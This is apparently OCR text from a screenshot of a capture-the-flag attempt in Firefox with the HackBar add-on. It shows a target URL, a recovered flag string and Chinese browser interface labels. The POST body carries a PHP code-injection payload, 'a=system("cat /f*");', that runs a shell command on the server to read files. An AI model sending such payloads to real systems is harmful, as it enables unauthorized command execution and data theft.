 112.6.51.212:31751/hyh.php
火狐官方站点 新手上路 常用网址 京东商城
flag{d1ce75c2-9df5-4467-bcce-adbaaa48d6ff}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://112.6.51.212:31751/hyh.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("cat /f*");